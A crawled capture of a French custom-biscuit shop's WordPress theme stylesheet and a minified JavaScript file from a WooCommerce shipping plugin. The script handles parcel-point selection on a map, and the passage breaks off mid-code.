.ContenuPage li:before {content:'';width: 8px;height: 8px;display: inline-block;background: #E99DAC;vertical-align: middle;margin-right: 16px;border-radius: 4px;position: absolute;left: -20px;top: 12px;}
.ContenuPage ul {padding: 0 0 0 24px;margin: 0;}
.ContenuPage ul + p { margin-top: 40px;}
.ContenuPage img {box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px;}
.ContenuPage a.CallTo {background-color: #E99DAC;background-image: inherit;border-radius: 8px;display: inline-block;margin: 0 auto 24px;color: #fff;font-size: 16px;text-decoration: none;}
section.UnBlocTexteGD {margin: 32px 0;position: relative;}
section.UnBlocTexteGD .ColonneHalf {padding: 0 40px 0 0;vertical-align: top;}
section.UnBlocTexteGD .ColonneHalf +.ColonneHalf {padding-right: 0; padding-left: 40px;}
section.UnBlocTexteGD .ColonneHalf > *:first-child {margin-top: 0;}
section.UnBlocTexteGD .Alone .ColonneHalf {width: 100%;padding: 0;}
section.UnBlocTexteGD .TraitPresentation {position: absolute; right: inherit; left: inherit;}
@media (max-width: 1080px) {
	/* REVERSE BLOC pour le RESPONSIVE */
	html section.UnBlocTexteGD {max-width: 600px;}
	html section.UnBlocTexteGD .ColonneHalf:nth-of-type(1),
	html section.UnBlocTexteGD .ColonneHalf:nth-of-type(2) {padding: 0; width: 100%;}
	html section.UnBlocTexteGD.Reverse {display: flex;flex-wrap: wrap;justify-content: center;width: 100%;}
	html section.UnBlocTexteGD.Reverse .ColonneHalf:nth-of-type(1) {order: 2;}
	html section.UnBlocTexteGD.Reverse .ColonneHalf:nth-of-type(2) {order: 1;}
	html .ContenuPage {margin: 40px 0;}
}

section#Qui-suis-je {padding: 80px 0;}
section#Qui-suis-je #Zig-Quisuisje {position: absolute; width: 25%; height:300px; background-color: #F9E1B8; z-index: 0; left: 0; top:50%; transform: translateY(-50%);}
section#Qui-suis-je .ColonneHalf {padding: 0 80px;vertical-align: middle;}
section#Qui-suis-je .ColonneHalf:nth-of-type(2) {padding-right: 0;} 
section#Qui-suis-je .Cover {width: 100%; padding-bottom: 100%; position: relative; display: block; margin: 0 auto;}
section#Qui-suis-je h2 {margin: 0 0 24px;}
section#Qui-suis-je p {max-width: 380px;}
section#Qui-suis-je p:last-child {margin: 0;}

section#Contactez-moi {background-color: #E99DAC; color: #fff; padding: 64px 0;}
section#Contactez-moi h2 {margin: 0; color: #fff;}
section#Contactez-moi .ColonneHalf {vertical-align: middle;}
section#Contactez-moi h2 strong {color: #000;}
section#Contactez-moi span { display: table;margin: 0 auto;}
section#Contactez-moi span:nth-of-type(1) { font-size: 40px;font-weight: bold;}
section#Contactez-moi span:nth-of-type(2) {font-size: 22px;margin: 8px auto 0;}
section#Contactez-moi + #VagueRose {background-image: url(https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/vague-rose.svg);height: 24px;width: 100%;background-repeat: repeat-x;background-size: auto 100%;position: relative;top: -1px;}


#Temoignages-Google { /* background-image: url(https://biscuit-personnalise.com/wp-content/uploads/2023/10/cookies.webp); */ padding: 120px 0;background-repeat: no-repeat;background-position: center right;background-size: auto 80%;}
#Temoignages-Google h2 {}
#Temoignages-Google .ColonneHalf:nth-of-type(2) img {display: block; margin: auto;}

/* FORMULAIRE*/
section#FormulaireContact {max-width: 900px;margin: 0 auto;padding: 24px 0 0;text-align: center;}
section#FormulaireContact input,
section#FormulaireContact textarea,
section#FormulaireContact select {background: #F9E1B8;width: 100%;box-shadow: inherit;margin-bottom: 15px;padding: 12px 20px;border: 0;border-radius: 64px;}
section#FormulaireContact textarea {max-height: 241px;height: 241px;min-height: 241px;border-radius: 12px;}
section#FormulaireContact input[type="submit"]:disabled {opacity: 0.3;}
section#FormulaireContact input[type="submit"] {text-transform: uppercase;background-color: #E99DAC;color: #fff !important;text-align: center;padding: 14px 40px;display: table;border-radius: 80px;font-weight: bold;font-size: 15px;margin: 0 auto;position: relative;max-width: 200px;}
section#FormulaireContact .cf7sr-g-recaptcha {margin-bottom: 16px;}
section#FormulaireContact .Col1Form,
section#FormulaireContact .Col2Form { width:45%; display:inline-block; vertical-align:top;    text-align: left;}
section#FormulaireContact .Col2Form { margin-left:4%;}
section#FormulaireContact div.wpcf7-validation-errors { opacity:0; z-index:-10; display:none !important;}
section#FormulaireContact span.wpcf7-not-valid-tip {color: #ca4144;font-size: 14px;display: block;text-align: left;position: absolute;z-index: 9;right: 0;width: 100%;  padding-right: 0;top: 0;}
section#FormulaireContact div.wpcf7-mail-sent-ok {border: inherit;background: #caa841;color: #fff;width: 80%;text-align: center;margin: 32px auto 0;}
section#FormulaireContact #FormulaireDiv {margin: 80px 0 0;}
section#FormulaireContact input[type="radio"],
section#FormulaireContact input[type="checkbox"] {width: 16px;height: 16px;position: relative;top: 8px;padding: 0;display: block;margin: auto;background-color: #fff;}
section#FormulaireContact .wpcf7-acceptance .wpcf7-list-item {margin: 0;vertical-align: bottom;position: relative;top: -15px;}
section#FormulaireContact input[type="checkbox"] { border: 2px solid #E99DAC;}
section#FormulaireContact input[type="radio"]:checked,
section#FormulaireContact input[type="checkbox"]:checked{ background: #E99DAC;}
section#FormulaireContact .LabelCochage {font-size: 14px; line-height: 17px;font-weight: bold;display: inline-block; vertical-align: top; width: calc(100% - 16px); padding-left: 8px;}
section#FormulaireContact .Acceptation { margin: 4Px 0;}
section#FormulaireContact .Acceptation .wpcf7-form-control-wrap {display: inline-block; vertical-align: top; width: 16px;}
section#FormulaireContact input[type="file"] {background-color: inherit;border: 2px dashed #79C6BB;padding: 24Px;border-radius: 12Px;}
section#FormulaireContact .Col1Form > p:first-of-type,
section#FormulaireContact .Col2Form > p:first-of-type {margin-bottom: 0;}
section#FormulaireContact.FormCHR textarea {max-height: 177px;height: 177px;min-height: 177px;border-radius: 12px;}
section#FormulaireContact.FormCHR input[type="file"] {border-color: #E99DAC;}
section#FormulaireContact.FormCHR .Middle {vertical-align: middle;}
section#FormulaireContact.FormCHR .Acceptation {}

/* CONFIGURATEUR */
#Configurateur-Particulier {margin: 40px auto;background-color: #FFF4E1;padding: 40px;border-radius: 8px;}
#Configurateur-Particulier .label {text-transform: uppercase;letter-spacing: 2px;display: block;margin-top: 24px;color: #000;font-weight: bold;margin-bottom: 1px;}
#Configurateur-Particulier .label p {margin-bottom: 0;}
#Configurateur-Particulier .Choice {display: inline-block;border: 1px solid #000;padding: 8px 24px;margin: 4px;line-height: 1;color: #000;opacity: 0.3;background-color: #fff; cursor: pointer;}
#Configurateur-Particulier .Choice.Active {opacity: 1;}
#Configurateur-Particulier .Choice p {margin-bottom: 0;}
#Configurateur-Particulier .ColonneHalf {padding: 0 40px;}
#Configurateur-Particulier h3 {margin-top: 0; margin-bottom: 0; font-size: 32px;}
#Configurateur-Particulier [data-name="Forme"],
#Configurateur-Particulier [data-name="Gout"],
#Configurateur-Particulier [data-name="Coffret"] {display: none;}
#Configurateur-Particulier input {border: 1px solid #000;padding: 8px 24px;line-height: 1;}
#Configurateur-Particulier .Cover {width: 100%;height: 0;padding-bottom: 100%;position: relative;background-image: url(https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/nature_carre.webp);}
#Configurateur-Particulier .Cover > p:first-child {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);}
#Configurateur-Particulier .Cover > p span { width: 240px;display: block;margin: 4px auto;}
#Configurateur-Particulier .Cover > p input {border: 0;text-align: center;text-transform: uppercase;letter-spacing: 2Px;font-size: 23px; background-color: rgba(255, 255, 255, .6);}
#Configurateur-Particulier .Cover > p br {display: none;}
#Configurateur-Particulier #InfoContact {width: 100%;display: flex;flex-wrap: wrap;justify-content: center;}
#Configurateur-Particulier #InfoContact .ColonneHalf {}
#Configurateur-Particulier input[type="submit"] {background: #E99DAC;display: table;text-transform: uppercase;letter-spacing: 1px;font-weight: bold;border: 0;padding: 16px 64px;margin: 40px auto 0;}


#LesActualies {gap:64px; margin-top: 64px;}
.UneActualites {width: 300px;margin: 0;position: relative;}
.UneActualites .CoverChild {width: 100%;padding-bottom: 100%;border-radius: 12px;}
.UneActualites .ContentTextActu {background: #fff;width: 100%;margin-left: 0;margin-top: 0;padding: 24px;position: relative;}
.UneActualites .ContentTextActu span {color: #9C3130;font-weight: 600;margin: 0;}
.UneActualites .ContentTextActu h3 {margin: 0 0 8px;font-weight: 600;text-transform: uppercase;font-size: 22Px;letter-spacing: 0;max-width: 90%;}
.UneActualites .ContentTextActu h3 + span {width: 100%;display: block;text-align: left;text-transform: inherit;font-size: 16px;letter-spacing: 0Px;font-weight: bold; color: #6B6B6B;}
.UneActualites .ContentTextActu h3 + span svg {margin-left: 4px;}
.UneActualites a {color: inherit;}
.UneActualites a:hover {text-decoration: none;}


/* FOOTER */
#Vague-Grise {background-image: url(https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/vague-grise.svg);height: 24px;width: 100%;background-repeat: repeat-x;background-size: auto 100%;position: relative;top: 1px;}
footer {text-align: center;background: #58585A;padding: 80px 0 24px;color: #fff;}
footer h4 { margin-top: 0;} 
footer .RubFooter { display: inline-block;vertical-align: middle;width: 29%;margin: 0 2%;}
footer .RubFooter p:last-child {margin-bottom: 0;}
footer p#Mentions { margin: 40px auto 0;background-color: #F9E1B8; color: #000;}
footer #SociauxFooter {display: table; margin: 0 auto 0;}
footer #SociauxFooter a:hover {text-decoration: none;}
footer #SociauxFooter svg {margin: 8px; vertical-align: middle;}
footer #LogoFooter {width: 100%;height: auto;max-width: 280px;display: block; margin: 0 auto;}

#BackTop {display: block;position: fixed;background: inherit;width: 52px;height: 52px;text-align: center;padding: 0;opacity: 0;z-index: 99;bottom: 16px;right: 16px; cursor: pointer;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#BackTop rect { fill: #E99DAC;}


/* PAGE CATEGORIE */
#Categorie-Description {text-align: left;}
#Categorie-Description p {max-width: 480px;}
#Categorie-Description p:last-child {margin-bottom: 0;}
#ListingProduitsDoubleColonne.Flex { padding: 64px 5vw;}
#ListingProduitsDoubleColonne #BlocTri {margin: 0;}
#ListingProduitsDoubleColonne #Les-Produits-Listing {width: calc(100% - 300px);  padding-left: 16px;}
#ListingProduitsDoubleColonne #Les-Produits-Listing .Flex {gap: 16px;justify-content: start;}
#ListingProduitsDoubleColonne #Les-Produits-Listing .Flex .UnProduit {margin: 0;width: 100% !important;max-width: 289px;}
#Les-Produits-Listing .Flex {gap:24px;}
#Les-Produits-Listing .Flex .UnProduit {margin: 0;}
#BlocTri.Tri2-0 ul.megaSubCat.LesEnfants {max-height: inherit;position: relative;transition: inherit;}
html #ListingProduitsDoubleColonne #BlocTri.Tri2-0 > div {;margin-bottom: 8px;}
html #ListingProduitsDoubleColonne #BlocTri.Tri2-0 > div:last-child {margin-bottom: 0;}
#BlocTri {border: 0;padding: 16px 24px;background: #F19DB1;width: 300px;display: inline-block;vertical-align: top;margin-top: 24px; border-radius: 8px;}
#BlocTri ul {}
#BlocTri ul li {}
#BlocTri li.Active {font-weight: bold;}
#BlocTri a {color: #fff; text-decoration: none;}
#BlocTri #Titre-Filtre {display: none;}

.UnProduit {background: #FBFBFB;box-shadow: 0 0 12px 0 rgba(0,0,0,0.13);width: 240px !important;text-align: center;display: inline-block;vertical-align: top;margin: 0 24px; cursor: pointer;position: relative;}
.UnProduit .PhotoProduit { width:100%; height:0; padding-bottom:100%; background-size:cover; background-position:center center; position: relative;}
.UnProduit .ConteneurTexteProduit { padding:18px 0;}
.UnProduit .ConteneurTexteProduit h2 {font-size: 15px;text-transform: uppercase;font-family: "Source Sans Pro", Helvetica, sans-serif;margin: 0 0 8px;font-weight: 600;padding: 0 32px;line-height: 21px;}
.UnProduit .ConteneurTexteProduit h2 a { color:inherit;}
.UnProduit .ConteneurTexteProduit p.PrixProduit { color:#F19DB1; font-weight:bold; margin:0;}
.UnProduit .ConteneurTexteProduit .PrixAncien { text-decoration: line-through;margin-right: 16px;}
.UnProduit:hover h2 a {color: #BA5879;}


/* PAGE PRODUIT */
#LaPageProduit {padding: 64px 0 0;}
#LaPageProduit .woocommerce-product-details__short-description h2:first-child,
#LaPageProduit .woocommerce-product-details__short-description h3:first-child {margin-top: 0;}
#LaPageProduit .ColonneG,
#LaPageProduit .ColonneD { display:inline-block; vertical-align:top; position:relative;}
#LaPageProduit .ColonneG { height:auto;width:40%;}
#LaPageProduit .ColonneD {padding-left: 160px; width:60%;}
#LaPageProduit .ColonneD .product_meta,
#LaPageProduit .ColonneD a.reset_variations { display:none !important;}
#LaPageProduit .ColonneD table.variations {margin: 0 0 8px;border-bottom: 1px solid #DDDDDD;border-top: 1px solid #DDDDDD;padding: 8px 0 16px;display: block;}
#LaPageProduit .ColonneD table.variations tr {    display: block;width: auto; margin: 24px 0;}
#LaPageProduit .ColonneD table.variations td.label { padding: 0;display: block;width: 100%;}
#LaPageProduit .ColonneD table.variations td.value {display: table;width: 100%;}
#LaPageProduit .ColonneD table.variations label {color: #000;font-size: 18px;}
#LaPageProduit .ColonneD span.price,
#LaPageProduit .ColonneD p.price {font-size: 45px;width: 100%;display: table;margin: 24Px 0 32Px;}
.product-type-variable #LaPageProduit .ColonneD p.price {display: none;}
#LaPageProduit .ColonneD span.amount {color: #F19DB1; font-weight: bold;}
#LaPageProduit .ColonneD .woocommerce-variation-add-to-cart {    margin-top: 10px;}
#LaPageProduit .ColonneD .quantity input {border: 2px solid #F19DB1;color: #F19DB1;font-weight: bold;text-align: center;padding: 5px 0;width: 100Px;  box-shadow: 0 2px 4px 0 hsla(0,0%,87%,.6);}
#LaPageProduit .ColonneD .woocommerce-variation-add-to-cart button[type="submit"],
#LaPageProduit .ColonneD .single_add_to_cart_button[type="submit"] {background: #F19DB1;width: auto;border: 1px solid #F19DB1;text-transform: uppercase;font-size: 18px;padding: 16px 40px;margin-left: 0;color: #fff;border-radius: 8px;}
#LaPageProduit .ColonneD .quantity {display: table;width: 100%;float: inherit;margin-bottom: 12px;}
#LaPageProduit .variations li:before {display: none;}
#LaPageProduit #SliderGalerie #wooswipe {width: 100%;}
#LaPageProduit #SliderGalerie .UnSlideGalerie {}
#LaPageProduit #SliderGalerie li:before {display: none;}
#LaPageProduit #SecurePaiement  {margin-top: -24px;}
#LaPageProduit #SecurePaiement img {box-shadow: inherit;}
html .tawcvs-swatches {}
html .tawcvs-swatches .swatch-label {height: auto;padding: 8px;line-height: 1;width: auto;}
#LaPageProduit #ContenuProduitTexte {clear: both;display: block;position: relative; margin: 80px 0;}
#SliderGalerie .wvg-gallery-thumbnail-image {overflow: hidden;padding: 8px;}
#SliderGalerie .wvg-gallery-thumbnail-image img {border-radius: 12px;}
#SliderGalerie .woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider { margin-top: 24px; text-align: center;}
.woocommerce div.product #LaPageProduit  .stock {    color: #432919;font-weight: bold;}
#ContenuFullProduct {margin-top: 40px;}

/* EXTRA OPTIONS --> Flocage */
#LaPageProduit .thwepo-extra-options {display: none;}
.Custom-Field-Temp {display: block;position: absolute;top: 164px;border: 0;width: 100%;text-align: center;margin: 0;}
.Custom-Field-Temp input {width: 240px;display: table;margin: 4px auto;border: 0;font-size: 23px;text-align: center;text-transform: uppercase;letter-spacing: 1Px;padding: 4px 24px;height: auto;background-color: rgba(255, 255, 255, .6);border-collapse: separate;}
.Custom-Field-Temp input::placeholder {color: #6B6B6B;}
.thwepof-input-field:disabled {display: none;}


/* PAGE PANIER */
.woocommerce-cart .wp-block-woocommerce-cart {padding: 64px 0 0;}
.woocommerce-cart .wp-block-woocommerce-cart-totals-block,
.woocommerce-checkout .wc-block-components-sidebar {background-color:#E99DAC;color: #fff;padding: 24px !important;}
.woocommerce-cart .wp-block-woocommerce-cart-totals-block a,
.woocommerce-checkout .wc-block-components-sidebar a {color: #fff;}
.woocommerce-cart .wc-block-cart__submit-button,
.woocommerce-checkout .wc-block-components-checkout-place-order-button {background: #58585A;column-rule-color: #fff;text-transform: uppercase;letter-spacing: 1px;font-weight: 600;color: #fff;border: 0;}
.woocommerce-cart .wc-block-components-product-name {color: #E99DAC; font-weight: bold;}
.woocommerce-cart .wp-block-woocommerce-cart .wc-block-cart-item__image img,
.wc-block-components-order-summary-item__image img {box-shadow:inherit;}
.woocommerce-cart .wc-block-components-product-details {padding: 0 0 0 16px !important;}
.woocommerce-cart .wc-block-components-product-details li:before {top: 9px;left: -16px;}
.woocommerce-cart .wc-block-cart-items {font-size: 16px;}

#PanierPicto {position: absolute;top: 50%;transform: translateY(-50%);right: -40px;}
#PanierPicto #NbPanier {background-color: #F9E1B8;width: 26px;height: 26px;display: block;color: #3C3935;padding: 0px 0;font-weight: bold;border-radius: 16px;text-align: center;position: absolute;font-size: 12px;top: -8px;opacity: 1;right: -8px;line-height: 2;}



--- FILE ---
content_type: application/javascript
request_url: https://biscuit-personnalise.com/wp-content/plugins/boxtal-connect/Boxtal/BoxtalConnectWoocommerce/assets/js/parcel-point.min.js?ver=1.3.7
body_size: 5352
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){var e={};e.api={ajaxUrl:null,getShippingMethodExtraLabelNonce:null,getPointsNonce:null,setPointNonce:null,setApiConfiguration:function(e,t,n,o){this.ajaxUrl=e,this.getShippingMethodExtraLabelNonce=t,this.getPointsNonce=n,this.setPointNonce=o},selectPoint:function(e,t,n,o,a,i,r,c,s,l,p,d,u){var h=this,g=new XMLHttpRequest;g.onreadystatechange=function(){if(4===g.readyState){var e=h.getRequestResponse(g);h.isValidResponse(e)?d({data:e.data,name:o,address:i,zipcode:r,city:c,distance:p}):u(e)}},g.open("POST",h.ajaxUrl),g.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),g.responseType="json",g.send("action=bw_set_point&carrier="+encodeURIComponent(e)+"&code="+encodeURIComponent(n)+"&name="+encodeURIComponent(o)+"&address="+encodeURIComponent(i)+"&zipcode="+encodeURIComponent(r)+"&city="+encodeURIComponent(c)+"&country="+encodeURIComponent(s)+"&openingHours="+encodeURIComponent(l)+"&network="+encodeURIComponent(a)+"&packageKey="+encodeURIComponent(t)+"&_wpnonce="+encodeURIComponent(h.setPointNonce))},getParcelPoints:function(e,t,n,o){var a=this,i=new XMLHttpRequest;i.onreadystatechange=function(){if(4===i.readyState){var e=a.getRequestResponse(i);a.isValidResponse(e)?n(e.data):o(e)}},i.open("POST",a.ajaxUrl),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.responseType="json",i.send("action=bw_get_points&carrier="+encodeURIComponent(e)+"&packageKey="+encodeURIComponent(t)+"&_wpnonce="+encodeURIComponent(a.getPointsNonce))},getMapUrl:function(e,t){var n=this,o=new XMLHttpRequest;o.onreadystatechange=function(){if(4===o.readyState){var a=n.getRequestResponse(o);n.isValidResponse(a)?e(a.data.mapUrl):t(a)}},o.open("POST",n.ajaxUrl),o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.responseType="json",o.send("action=bw_get_map_url")},getShippingMethodExtraLabel:function(e,t,n,o){var a=this,i=new XMLHttpRequest;i.onreadystatechange=function(){if(4===i.readyState){var e=a.getRequestResponse(i);a.isValidResponse(e)?n(e.data):o(e)}},i.open("POST",a.ajaxUrl),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.responseType="json",i.send("action=bw_get_shipping_method_extra_label&shippingMethod="+encodeURIComponent(e)+"&packageKey="+encodeURIComponent(t)+"&_wpnonce="+encodeURIComponent(a.getShippingMethodExtraLabelNonce))},isValidResponse:function(e){return"object"===(void 0===e?"undefined":_typeof(e))&&null!==e&&!0===e.success&&"data"in e},getRequestResponse:function(e){return"object"===_typeof(e.response)&&null!==e.response?e.response:JSON.parse(e.response)}},e.util={translations:{},initTranslations:function(){var e="undefined"!=typeof wp&&"i18n"in wp;if(this.translations["%skm away"]=e?wp.i18n.__("%skm away","boxtal-connect"):"%skm away",this.translations["Unable to find carrier"]=e?wp.i18n.__("Unable to find carrier","boxtal-connect"):"Unable to find carrier",this.translations["Opening hours"]=e?wp.i18n.__("Opening hours","boxtal-connect"):"Opening hours",this.translations["Choose this parcel point"]=e?wp.i18n.__("Choose this parcel point","boxtal-connect"):"Choose this parcel point",this.translations["Your parcel point:"]=e?wp.i18n.__("Your parcel point:","boxtal-connect"):"Your parcel point:",this.translations["Close map"]=e?wp.i18n.__("Close map","boxtal-connect"):"Close map",this.translations.MONDAY=e?wp.i18n.__("MONDAY","boxtal-connect"):"MONDAY",this.translations.TUESDAY=e?wp.i18n.__("TUESDAY","boxtal-connect"):"TUESDAY",this.translations.WEDNESDAY=e?wp.i18n.__("WEDNESDAY","boxtal-connect"):"WEDNESDAY",this.translations.THURSDAY=e?wp.i18n.__("THURSDAY","boxtal-connect"):"THURSDAY",this.translations.FRIDAY=e?wp.i18n.__("FRIDAY","boxtal-connect"):"FRIDAY",this.translations.SATURDAY=e?wp.i18n.__("SATURDAY","boxtal-connect"):"SATURDAY",this.translations.SUNDAY=e?wp.i18n.__("SUNDAY","boxtal-connect"):"SUNDAY",translations){var t=Object.keys(this.translations),n=!0,o=!1,a=undefined;try{for(var i,r=t[Symbol.iterator]();!(n=(i=r.next()).done);n=!0){var c=i.value;c in this.translations&&this.translations[c]!==translations[c]&&(this.translations[c]=translations[c])}}catch(s){o=!0,a=s}finally{try{!n&&r["return"]&&r["return"]()}finally{if(o)throw a}}}},translate:function(e){var t=e;return t in translations&&(t=this.translations[t]),t},on:function(e,t,n,o){if("undefined"!=typeof jQuery)jQuery(e).on(t,n,o);else{var a=document.querySelector(e);a.addEventListener(t,function(e){for(var t=a.querySelectorAll(n),i=e.target,r=0,c=t.length;r<c;r++)for(var s=i,l=t[r];s&&s!==a;){if(s===l)return o.call(l,e);s=s.parentNode}})}},observeDom:function(e,t,n){var o=void 0;return(o=new MutationObserver(function(e){var o=!0,a=!1,i=undefined;try{for(var r,c=e[Symbol.iterator]();!(o=(r=c.next()).done);o=!0){var s=r.value;if(t(s)){setTimeout(function(){return n()});break}}}catch(l){a=!0,i=l}finally{try{!o&&c["return"]&&c["return"]()}finally{if(a)throw i}}})).observe(e,{childList:!0,subtree:!0,attributes:!0,characterData:!1}),o},formatDistance:function(t){var n=e.util.translate("%skm away"),o=null;return null!==t&&(t=Math.round(t/100)/10,isNaN(t)||(o=" ("+this.sprintf(n,t)+")")),o},formatParcelPoingAddress:function(t,n,o,a){var i=[t,[o,n].filter(function(e){return null!==e}).join(", ")].join(" ");return null!==(a=e.util.formatDistance(a))&&(i+=" "+a),i},fillSpaces:function(e,t){for(;e.length<t;)e+=" ";return e},formatOpeningDays:function(t){for(var n=[],o=e.util.fillSpaces("",11),a=0;a<t.length;a++){var i=t[a];if(i.weekday){for(var r=e.util.translate(i.weekday).charAt(0)+" ",c=i.openingPeriods,s=[],l=0;l<c.length;l++){var p=c[l],d=p.openingTime===undefined?"":p.openingTime,u=p.closingTime===undefined?"":p.closingTime;""!==d&&""!==u?s.push(d+"-"+u):s.push(o)}r+=s.join(" "),a%2==1&&(r='<span style="background-color: #d8d8d8;">'+r+"</span>"),n.push(r)}}return'<pre class="bw-parcel-point-schedule">'+n.join("\n")+"</pre>"},formatHours:function(e){var t=e.split(":");return 3===t.length&&(e=t[0]+":"+t[1]),e},isWoocommerceBlocks:function(){return"wc"in window&&"blocksCheckout"in window.wc&&"wcSettings"in window.wc&&window.wc.wcSettings.getSetting("boxtal-connect-parcel-point_data")},sprintf:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];if("undefined"!=typeof sprintf)return sprintf.apply(undefined,[e].concat(n));var a=!0,i=!1,r=undefined;try{for(var c,s=n[Symbol.iterator]();!(a=(c=s.next()).done);a=!0){var l=c.value;e=e.replace("%s",l)}}catch(p){i=!0,r=p}finally{try{!a&&s["return"]&&s["return"]()}finally{if(i)throw r}}return e})},e.map={mapContainer:null,map:null,markers:[],mapLogoImageUrl:null,mapLogoHrefUrl:null,setMapConfiguration:function(e,t){this.mapLogoImageUrl=e,this.mapLogoHrefUrl=t},buildMapContainer:function(t){var n=this,o=document.createElement("div"),a=e.util.translate("Close map");o.setAttribute("class","bw-close"),o.setAttribute("title",a),o.addEventListener("click",function(){n.close()});var i=document.createElement("div");i.setAttribute("id","bw-map-canvas");var r=document.createElement("div");r.setAttribute("id","bw-map-container"),r.appendChild(i);var c=document.createElement("div");c.setAttribute("id","bw-pp-container");var s=document.createElement("div");s.setAttribute("id","bw-map-inner"),s.appendChild(o),s.appendChild(r),s.appendChild(c);var l=document.createElement("div");l.setAttribute("id","bw-map"),l.appendChild(s),document.body.appendChild(l),n.map=new maplibregl.Map({container:"bw-map-canvas",style:t,zoom:14,accessToken:"whatever"}),n.map.addControl(new maplibregl.NavigationControl);var p=document.createElement("img");p.setAttribute("src",n.mapLogoImageUrl);var d=document.createElement("a");d.setAttribute("href",n.mapLogoHrefUrl),d.setAttribute("target","_blank"),d.appendChild(p);var u=document.createElement("div");u.setAttribute("id","bw-logo"),u.appendChild(d);var h=document.querySelector(".maplibregl-ctrl-top-left");return h&&h.appendChild(u),l},init:function(t){var n=this;n.mapContainer=document.querySelector("#bw-map"),n.mapContainer?t():e.api.getMapUrl(function(e){n.mapContainer=n.buildMapContainer(e),t()},function(e){"object"===(void 0===e?"undefined":_typeof(e))&&"data"in e&&n.showError(e.data.message)})},open:function(){this.mapContainer.classList.add("bw-modal-show");var e=window.pageYOffset+(window.innerHeight-this.mapContainer.offsetHeight)/2;e<window.pageYOffset&&(e=window.pageYOffset),this.mapContainer.style.top=e+"px",this.map.resize()},close:function(){this.mapContainer.classList.remove("bw-modal-show"),this.clearMarkers()},addParcelPointMarkers:function(e){for(var t=0;t<e.length;t++)e[t].index=t,this.addParcelPointMarker(e[t])},addParcelPointMarker:function(t){var n=e.util.translate("Choose this parcel point"),o=e.util.translate("Opening hours"),a='<div class="bw-marker-popup"><b>'+t.parcelPoint.name+'</b><br/><a href="#" class="bw-parcel-point-button" '+this.generateParcelPointTagData(t)+"><b>"+n+"</b></a><br/>"+t.parcelPoint.location.street+", "+t.parcelPoint.location.zipCode+" "+t.parcelPoint.location.city+"<br/><b>"+o+"</b><br/>";a+=e.util.formatOpeningDays(t.parcelPoint.openingDays);var i=this.getMarkerHtmlElement(t.index+1),r=new maplibregl.Popup({offset:25}).setHTML(a),c=new maplibregl.Marker({element:i,anchor:"bottom"}).setLngLat(new maplibregl.LngLat(parseFloat(t.parcelPoint.location.position.longitude),parseFloat(t.parcelPoint.location.position.latitude))).setPopup(r).addTo(this.map);this.markers.push(c),this.addRightColMarkerEvent(c,t.parcelPoint.code)},generateParcelPointTagData:function(e){return' data-code="'+e.parcelPoint.code+'" data-name="'+encodeURIComponent(e.parcelPoint.name)+'" data-network="'+e.parcelPoint.network+'" data-zipcode="'+encodeURIComponent(e.parcelPoint.location.zipCode)+'" data-country="'+encodeURIComponent(e.parcelPoint.location.country)+'" data-city="'+encodeURIComponent(e.parcelPoint.location.city)+'" data-street="'+encodeURIComponent(e.parcelPoint.location.street)+'" data-openinghours="'+encodeURIComponent(JSON.stringify(e.parcelPoint.openingDays))+'" data-distance="'+encodeURIComponent(JSON.stringify(e.distanceFromSearchLocation))+'" '},addRightColMarkerEvent:function(t,n){e.util.on("body","click",".bw-show-info-"+n,function(){t.togglePopup()})},addRecipientMarker:function(e){var t=document.createElement("div");t.className="bw-marker-recipient";var n=new maplibregl.Marker({element:t,anchor:"bottom"}).setLngLat(new maplibregl.LngLat(parseFloat(e.position.longitude),parseFloat(e.position.latitude))).addTo(this.map);this.markers.push(n)},setMapBounds:function(){for(var e=new maplibregl.LngLatBounds,t=0;t<this.markers.length;t++){var n=this.markers[t];e=e.extend(n.getLngLat())}this.map.fitBounds(e,{padding:30,linear:!0})},fillParcelPointPanel:function(t){var n=e.util.translate("Choose this parcel point"),o="";o+="<table><tbody>";for(var a=0;a<t.length;a++){var i=t[a],r=e.util.formatDistance(i.distanceFromSearchLocation);o+="<tr>",o+="<td>"+this.getMarkerHtmlElement(a+1).outerHTML,o+='<div class="bw-parcel-point-title"><a class="bw-show-info-'+i.parcelPoint.code+'">'+i.parcelPoint.name+"</a></div><br/>",o+=i.parcelPoint.location.street+"<br/>",o+=i.parcelPoint.location.zipCode+" "+i.parcelPoint.location.city+(null!==r?r:"")+"<br/>",o+='<a class="bw-parcel-point-button" '+this.generateParcelPointTagData(i)+"><b>"+n+"</b></a>",o+="</td>",o+="</tr>"}o+="</tbody></table>",document.querySelector("#bw-pp-container").innerHTML=o},getMarkerHtmlElement:function(e){var t=document.createElement("div");return t.className="bw-marker",t.innerHTML=e,t},clearMarkers:function(){for(var e=0;e<this.markers.length;e++)this.markers[e].remove();this.markers=[]},getPoints:function(t,n,o){var a=this;e.api.getParcelPoints(t,n,function(e){a.addParcelPointMarkers(e.nearbyParcelPoints),a.fillParcelPointPanel(e.nearbyParcelPoints),a.addRecipientMarker(e.searchLocation),a.setMapBounds()},function(e){"object"===(void 0===e?"undefined":_typeof(e))&&"data"in e&&a.showError(e.data.message)})}},e.blocks={cache:{},loading:!1,init:function(){var 